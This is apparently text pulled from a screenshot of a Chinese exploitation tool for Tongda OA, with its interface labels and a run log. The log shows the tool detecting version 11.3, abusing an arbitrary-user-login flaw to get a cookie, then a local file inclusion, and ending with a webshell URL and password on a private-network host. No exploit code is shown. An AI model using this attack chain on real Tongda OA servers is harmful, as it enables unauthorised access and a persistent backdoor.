 通达OA综合利用工具_圈子社区专版 by xinyu
目标地址
http://192.168.1.21/
1.点击
获取Cookie
Cookie:
文件包含GetShell
一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
*******
正在尝试利用本地文件包含漏洞...
*******
正在尝试利用本地文件包含漏洞...
利用成功
SHELL如下:
http://192.168.1.21/hXSVhpo.php
密码:x
2.一键利用
3.获得的shell信息